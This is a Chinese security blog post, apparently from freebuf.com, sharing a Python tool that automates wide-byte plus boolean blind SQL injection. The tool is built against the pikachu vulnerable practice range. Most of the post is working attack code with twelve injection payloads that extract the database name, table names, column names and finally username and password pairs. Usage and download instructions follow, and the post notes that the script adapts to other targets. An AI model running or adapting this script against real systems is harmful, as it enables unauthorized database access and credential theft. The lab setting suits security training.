*严正声明:本文仅限于技术讨论与分享,严禁用于非法途径。
一、注意点
本文代码是对着pikachu漏洞靶场的宽字节注入关卡开发的,代码中的payload和参数都基于此,使用本文代码需要修改payload和部分参数,具体见代码注释
比起单纯的布尔盲注,宽字节注入+布尔盲注需要注意以下几点:
(1)payload中布尔运算符后面的语句不能包含单引号等会被转义的特殊字符
(2)requests模块方法的入参必须写成字符串形式,不能是字典形式(原因是字典形式的参数会被requests模块自动进行url编码)
(3)http头必须包含”Content-Type”:”application/x-www-form-urlencoded” (原因也是如果没有这个头,requests模块就会自动对参数进行url编码)
二、代码
以下代码可自用,未经许可不能转载
#!/usr/bin/python3
# coding=utf-8
"""
functions for boolean-based wide byte sql injection(blind)
:copyright: Copyright (c) 2021, Fancy Xiang. All rights reserved.
:license: GNU General Public License v3.0, see LICENSE for more details.
"""
import requests
url = "http://192.168.101.16/pikachu/vul/sqli/sqli_widebyte.php" #有可利用漏洞的url,根据实际情况填写
headers={
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36",
"Cookie": "PHPSESSID=7qgjcq21lsq834acodn0mo7km3",
"Content-Type":"application/x-www-form-urlencoded" #本行必须包括,否则requests模块自动进行url编码
} #http request报文头部,根据实际情况填写
keylist = range(33, 127) #包括数字、大小写字母、可见特殊字符
flag = 'your uid' #用于判断附加sql语句为真的字符,根据网页回显填写
def CurrentDatabaseWide():
n = 10 #预测当前数据库名称最大可能的长度,根据实际情况填写
k = 0
j = n//2
length = 0
db = str()
while True:
if j>k and j<n and j-k>3:
payload1 = "name=lili%df' or length(database())>"+str(j)+"-- ss&submit=%E6%9F%A5%E8%AF%A2" #所有payload根据实际情况填写,必须是字符串形式
response = requests.post(url, data = payload1, headers = headers) #本脚本根据POST型注入编写,遇到其他类型可修改方法和参数,其他所有函数中同样
#print(response.request.headers)
#print(response.request.body)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-k<3:
for i in range(k-1,n+2):
payload2 = "name=lili%df' or length(database())="+str(i)+"-- ss&submit=%E6%9F%A5%E8%AF%A2"
param = {
"name":payload2,
"submit":"查询",
}
response = requests.post(url, data = payload2, headers = headers)
if response.text.find(flag) != -1:
length = i
break
break
else:
break
print("the name of current database contains "+str(length)+" characters")
for i in range(1,length+1):
for c in keylist:
payload3 = "name=lili%df' or ascii(substring(database(),"+str(i)+",1))="+str(c)+"-- ss&submit=%E6%9F%A5%E8%AF%A2"
response = requests.post(url, data = payload3, headers = headers)
if response.text.find(flag) != -1:
db = db+chr(c)
break
print("the name of current database is "+str(db))
def TablesWide():
n = 100 #预测当前数据库中所有表名称最大可能的长度,根据实际情况填写
k = 0
j = n//2
length = 0
tname = str()
while True:
if j>k and j<n and j-k>3:
payload4 = "name=lili%df' or (length((select group_concat(table_name) from information_schema.tables where table_schema = database())))>"+str(j)+"-- ss&submit=%E6%9F%A5%E8%AF%A2"
response = requests.post(url, data = payload4, headers = headers)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-k<3:
for i in range(k-1,n+2):
payload5 = "name=lili%df' or (length((select group_concat(table_name) from information_schema.tables where table_schema = database())))="+str(i)+"-- ss&submit=%E6%9F%A5%E8%AF%A2"
response = requests.post(url, data = payload5, headers = headers)
if response.text.find(flag) != -1:
length = i
break
break
else:
break
print("the name of all tables in current database contains "+str(length)+" characters")
for i in range(1,length+1):
for c in keylist:
payload6 = "name=lili%df' or ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema = database()),"+str(i)+",1))="+str(c)+"-- ss&submit=%E6%9F%A5%E8%AF%A2"
response = requests.post(url, data = payload6, headers = headers)
if response.text.find(flag) != -1:
tname = tname+chr(c)
break
print("the name of all tables in current database is "+str(tname))
def ColumnsWide():
n = 200 #预测某个表所有列名称最大可能的长度,根据实际情况填写
k = 0
j = n//2
length = 0
cname = str()
while True:
if j>k and j<n and j-k>3:
payload7 = "name=lili%df' or (length((select group_concat(column_name) from information_schema.columns where table_name = 0x7573657273)))>"+str(j)+"-- ss&submit=%E6%9F%A5%E8%AF%A2"
response = requests.post(url, data = payload7, headers = headers)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-k<3:
for i in range(k-1,n+2):
payload8 = "name=lili%df' or (length((select group_concat(column_name) from information_schema.columns where table_name = 0x7573657273)))="+str(i)+"-- ss&submit=%E6%9F%A5%E8%AF%A2"
response = requests.post(url, data = payload8, headers = headers)
if response.text.find(flag) != -1:
length = i
break
break
else:
break
print("the name of all columns in current table contains "+str(length)+" characters")
for i in range(1,length+1):
for c in keylist:
payload9 = "name=lili%df' or ascii(substr((select group_concat(column_name) from information_schema.columns where table_name = 0x7573657273),"+str(i)+",1))="+str(c)+"-- ss&submit=%E6%9F%A5%E8%AF%A2"
response = requests.post(url, data = payload9, headers = headers)
if response.text.find(flag) != -1:
cname = cname+chr(c)
break
print("the name of all columns in current table is "+str(cname))
def ContentWide():
n = 200 #预测期望获取的数据的最大可能的长度,根据实际情况填写
k = 0
j = n//2
length = 0
content = str()
while True:
if j>k and j<n and j-k>3:
payload10 = "name=lili%df' or (length((select group_concat(concat(username,0x7e,password)) from users)))>"+str(j)+"-- ss&submit=%E6%9F%A5%E8%AF%A2"
response = requests.post(url, data = payload10, headers = headers)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-k<3:
for i in range(k-1,n+2):
payload11 = "name=lili%df' or (length((select group_concat(concat(username,0x7e,password)) from users)))="+str(i)+"-- ss&submit=%E6%9F%A5%E8%AF%A2"
response = requests.post(url, data = payload11, headers = headers)
if response.text.find(flag) != -1:
length = i
break
break
else:
break
print("the content contains "+str(length)+" characters")
for i in range(1,length+1):
for c in keylist:
payload12 = "name=lili%df' or ascii(substr((select group_concat(concat(username,0x7e,password)) from users),"+str(i)+",1))="+str(c)+"-- ss&submit=%E6%9F%A5%E8%AF%A2"
response = requests.post(url, data = payload12, headers = headers)
if response.text.find(flag) != -1:
content = content+chr(c)
break
print("the content is "+str(content))
三、使用
1、获取
(简单方法)
我的github:
下载链接:https://github.com/JacquelinXiang/sqli_blind/archive/refs/heads/main.zip
下载链接可以直接添加到各种加速网站,就不用打开github了。
下载下来的文件夹改名为sqli_blind
(复杂方法)
step1、复制上面的代码保存为sqli_bb_widebyte.py
step2、复制下面的代码保存为__init__.py
from .sqli_bb_widebyte import *
step3、以上两个python文件保存到文件夹sqli_blind中
2、使用
(1)确保安装了python3
(2)根据实际情况修改代码中的payload和部分参数(见注释)
(3)打开命令行,进入sql_blind文件夹的上级目录,输入python进入python3交互界面
(4)输入 from sqli_blind import *导入所有函数,然后调用函数即可,详见测试部分。
注意:每次修改代码需要退出python3交互界面,删除sqli_blind下的__pycache__文件夹,并重新进入python3交互界面from sqli_blind import *
四、测试

来源:freebuf.com 2021-05-10 21:30:10 by: fancyele






















请登录后发表评论
注册